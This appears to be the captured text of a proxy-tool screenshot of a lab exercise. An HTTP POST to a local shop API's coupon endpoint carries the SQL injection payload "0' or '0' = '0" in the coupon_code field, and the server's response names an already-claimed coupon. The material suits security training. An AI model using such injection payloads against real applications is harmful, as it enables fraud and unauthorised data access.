 Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0
10 Connection: keep-alive
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Length: 52
15
16 {
17 "coupon_code":"0' or '0' = '0",
18 "amount":75
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 10:51:30 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 97
13
14 {
"message":
"TRAC075 Coupon code is already claimed by you!! Ple
ase try with another coupon code"
}